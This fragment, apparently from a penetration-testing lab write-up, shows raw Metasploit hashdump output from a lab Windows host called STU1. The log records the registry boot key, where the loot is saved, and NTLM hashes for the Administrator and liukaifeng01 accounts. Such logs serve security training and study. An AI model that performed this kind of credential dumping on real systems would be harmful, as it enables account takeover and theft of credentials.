 [*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20230812115136_default_192.168.85.133_windows.hashes_289059.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
[+]     liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::